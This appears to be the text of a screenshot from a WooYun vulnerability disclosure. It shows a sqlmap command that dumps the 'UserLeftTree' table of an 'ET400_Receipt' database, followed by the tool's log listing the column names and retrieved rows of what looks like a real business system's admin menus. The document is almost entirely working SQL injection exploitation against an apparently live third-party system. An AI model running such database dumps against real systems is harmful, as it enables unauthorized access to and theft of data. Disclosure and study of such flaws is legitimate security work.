 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserLeftTree --dump
[11:34:03] [INFO] the SQL query used returns 12 entries
[11:34:03] [INFO] resumed: "IconOpen","varchar"
[11:34:03] [INFO] resumed: "IconOpen","varchar"
[11:34:03] [INFO] resumed: "ID","int"
[11:34:03] [INFO] resumed: "IsOpen","bit"
[11:34:03] [INFO] resumed: "IsShow","bit"
[11:34:03] [INFO] resumed: "Name","varchar"
[11:34:03] [INFO] resumed: "PID","int"
[11:34:03] [INFO] resumed: "SortID","int"
[11:34:03] [INFO] resumed: "Target","varchar"
[11:34:03] [INFO] resumed: "Title","varchar"
[11:34:03] [INFO] resumed: "URL","varchar"
[11:34:03] [INFO] resumed: "UserGroup","varchar"
[11:34:03] [INFO] fetching entries for table 'UserLeftTree' in database 'ET400_R
eceipt'
[11:34:03] [INFO] the SQL query used returns 37 entries
[11:34:03] [INFO] retrieved: "16","","0","1","订单导入","5","0","mainFrame","订
单导入...
[11:34:03] [INFO] retrieved: "17","","0","1","订单查询","5","0","mainFrame","订
单查询...
[11:34:04] [INFO] retrieved: "18","","0","1","库存查询","7","0","mainFrame","库
存查询...
[11:34:04] [INFO] retrieved: "19","","0","1","创建行程单","7","0","mainFrame","
创建行...
[11:34:04] [INFO] retrieved: "20","","0","1","新建员工账号","8","0","mainFrame",
"新建...
[11:34:05] [INFO] retrieved: "20","","0","1","新建员工账号","8","0","mainFrame",
"新建...
[11:34:05] [INFO] retrieved: "21","","0","1","员工账号查询","8","0","mainFrame",
"员工...
[11:34:05] [INFO] retrieved: "22","","0","1","用户管理","2","0","","用户管理",""
,"0,"
[11:34:05] [INFO] retrieved: "23","","0","1","新建用户","22","0","mainFrame","新
建用...
[11:34:06] [INFO] retrieved: "24","","0","1","用户查询","22","0","mainFrame","用
户查...
[11:34:06] [INFO] retrieved: "25","","0","1","系统设置","2","0","","系统设置",""
,"0,"
[11:34:06] [INFO] retrieved: "26","","0","1","用户菜单管理","25","0","mainFrame"
,"用...
[11:34:07] [INFO] retrieved: "27","","0","1","用户分类管理","25","0","mainFrame"
,"用...
[11:34:07] [INFO] retrieved: "28","","0","1","系统参数设置","25","0","mainFrame"
,"系...
[11:34:07] [INFO] retrieved: "32","","0","1","行程单回收","4","0","mainFrame","
行程单...
[11:34:08] [INFO] retrieved: "32","","0","1","行程单回收","4","0","mainFrame","
行程单...
www.wooyun.org